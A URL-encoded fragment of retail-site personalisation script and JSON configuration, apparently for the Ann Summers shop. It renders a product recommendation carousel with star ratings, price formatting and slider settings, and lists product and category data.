20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%2